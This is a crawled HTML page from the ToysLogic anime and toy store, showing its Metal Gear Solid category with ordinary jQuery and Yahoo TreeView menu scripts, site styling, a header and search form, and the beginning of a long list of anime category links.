

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=2_3111
body_size: 330182
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Metal Gear Solid : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Metal Gear Solid" />
<meta name="description" content="ToysLogic : Metal Gear Solid - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
